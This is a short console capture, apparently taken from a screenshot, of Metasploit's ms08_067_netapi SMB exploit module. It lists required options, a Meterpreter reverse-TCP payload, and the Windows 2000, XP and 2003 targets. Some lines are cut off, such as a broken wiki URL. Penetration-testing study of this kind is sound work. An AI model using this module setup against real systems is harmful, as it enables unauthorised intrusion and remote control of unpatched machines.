 msf6 exploit(windows/smb/ms08_067_netapi) > show missing
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.co
loit-framework/wiki/Using-Metasploit
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
msf6 exploit(windows/smb/ms08_067_netapi) > show targets
Exploit targets:
Id Name
-- ----
0 Automatic Targeting
1 Windows 2000 Universal
2 Windows XP SP0/SP1 Universal
3 Windows 2003 SP0 Universal
4 Windows XP SP2 English (AlwaysOn NX)
5 Windows XP SP2 English (NX)
6 Windows XP SP3 English (AlwaysOn NX)
7 Windows XP SP3 English (NX)
8 Windows XP SP2 Arabic (NX)
9 Windows XP SP2 Chinese - Traditional / Taiwan (NX)